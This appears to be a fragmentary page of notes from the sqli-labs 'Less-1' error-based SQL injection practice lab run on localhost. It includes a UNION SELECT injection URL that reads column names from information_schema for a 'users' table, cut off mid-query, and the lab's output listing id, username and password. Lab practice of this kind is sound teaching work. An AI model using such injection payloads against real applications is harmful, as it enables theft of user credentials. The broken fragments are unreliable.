 Less-1 **Error Based- String**
Less-1 **Error Based- String**
当你学会武术的时候，千万要注
127.0.0.1/Less-1/?id=-1' union select 1,group_CONCAT(column_name),3%20%20 from information_schema.columns where TABLE_NAME='users' an
ABP
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1